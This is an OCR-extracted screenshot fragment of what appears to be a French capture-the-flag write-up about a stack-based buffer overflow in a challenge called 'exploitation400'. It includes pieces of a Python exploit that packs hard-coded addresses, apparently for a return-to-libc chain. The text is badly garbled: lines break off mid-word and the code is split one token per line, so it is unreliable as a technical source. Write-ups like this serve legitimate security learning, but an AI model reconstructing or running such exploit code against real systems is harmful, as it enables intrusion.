
bablement la bouger vers un buffer plus petit de 0x28 caractères. Com
etour du recv() est utilisée comme taille pour la recopie vers s2, qui est
fois, on a donc un stack-based overflow classique. Je n'ai pas retent
 pas marché pour moi dans exploitation400. Par contre, comme j'av
n400 et que les deux tournaient sur le même serveur, j'avais donc la
li
re ma technique favorite : récupération de __libc_start_main dans la 
assique :
python
28.238.66.213"
2345
 struct
.
pack
(
"<I"
,
0x8048780
)
 struct
.
pack
(
"<I"
,
0x08048e9e
)
 
=
 struct
.
pack
(
"<I"
,
0x0804b030
)
 struct
.
pack
(
"<I"
,
0x8048f0c
)
 struct
.
pack
(
"<I"
,
0x8048f0d
)
 struct
.
pack
(
"<I"
,
0x8048f0e
)
struct
.
pack
(
"<I"
,
0x8048f0f
)